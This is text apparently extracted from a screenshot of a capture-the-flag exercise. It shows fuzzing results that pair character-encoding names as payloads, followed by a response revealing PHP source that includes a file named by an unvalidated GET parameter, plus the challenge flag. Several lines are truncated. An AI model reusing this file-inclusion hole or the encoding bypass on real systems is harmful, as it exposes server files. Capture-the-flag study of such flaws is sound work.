 请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时
13 UTF-7 UCS-4* 200 52
16 ASCII* UCS-4* 200 34
3 UCS-4LE* UCS-4* 200 47
33 UCS-4* UCS-4LE* 200 48
0 200 1015
2 UCS-4BE UCS-4* 200 47
4 UCS-2 UCS-4* 200 3016
5 UCS-2BE UCS-4* 200 2013
6 UCS-2LE UCS-4* 200 42
7 UTF-32* UCS-4* 200 43
8 UTF-32BE* UCS-4* 200 43
9 UTF-32LE* UCS-4* 200 2015
10 UTF-16* UCS-4* 200 44
11 UTF-16BE* UCS-4* 200 44
12 UTF-16LE* UCS-4* 200 42
请求 响应
美化 Raw Hex 页面渲染
&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #DD0000">"./check.php"</span><span style="color: #007700">);<br />&nbsp;&nbs
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'filename'</span><span style="color: #007700">]
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$filename&nbsp;&nbsp;</span><span style="color: #00
$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'filename'</span><span style="color: #007700">];<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #0000BB">$filename</span><span style="color: #00770
span style="color: #0000BB">?&gt;<br /></span>
12 </span>
13 </code><?php //cyberpeace{8669e8b7866e633de6b532b2eb612ec7};